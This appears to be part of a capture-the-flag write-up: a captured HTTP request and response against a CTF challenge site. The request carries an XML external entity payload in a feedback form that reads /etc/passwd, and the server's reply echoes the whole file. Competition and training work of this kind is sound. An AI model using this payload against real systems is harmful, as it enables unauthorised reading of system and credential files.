 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://web2.ctfsecurinets.com/
Content-Length: 208
Content-Type: text/plain;charset=UTF-8
Cookie: _ga=GA1.2.1779236351.1553867085;
_gid=GA1.2.1967697806.1553867085
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo[
<!ENTITY m7 SYSTEM "file:///etc/passwd">]>
<feedback>
<author>&m7;</author>
<email>111@666.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 29 Mar 2019 14:02:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1114
<h4>Thanks For you Feedback root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
simple_user:x:1000:1000::/home/simple_user:/bin/bash
Debian-exim:x:102:102::/var/spool/exim4:/bin/false
</h4>